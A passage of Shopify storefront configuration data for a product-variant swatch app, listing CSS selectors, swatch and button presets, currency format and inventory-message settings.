[class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null}},
        "product_options": [{"id":55395,"name":"Color","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1266688,"name":"Colors","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265047,"name":"Model","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":55400,"name":"Style","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265046,"name":"Material","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265048,"name":"Color and Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1475783":{"id":1475783,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475780":{"id":1475780,"name":"Old swatch - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1475779":{"id":1475779,"name":"Old swatches - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139897":{"id":139897,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139891":{"id":139891,"name":"Old swatch - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"139890":{"id":139890,"name":"Old swatches - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475784":{"id":1475784,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1475778":{"id":1475778,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139898":{"id":139898,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139896":{"id":139896,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"139895":{"id":139895,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139889":{"id":139889,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139888":{"id":139888,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475782":{"id":1475782,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1475781":{"id":1475781,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475777":{"id":1475777,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139892":{"id":139892,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"139893":{"id":139893,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"139894":{"id":139894,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "6943",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":139888,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
